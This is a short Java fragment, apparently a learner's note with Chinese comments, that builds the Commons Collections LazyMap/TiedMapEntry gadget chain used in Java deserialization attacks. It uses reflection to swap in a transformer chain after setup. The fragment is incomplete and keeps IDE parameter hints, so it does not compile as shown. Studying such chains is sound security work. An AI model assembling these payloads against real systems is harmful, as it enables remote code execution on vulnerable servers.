 HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer( constantToReturn: 1));
先传一个空值
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"bbb");
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField( name: "factory");
factoryField.setAccessible(true);
然后再改回来
factoryField.set(lazyMap,chainedTransformer);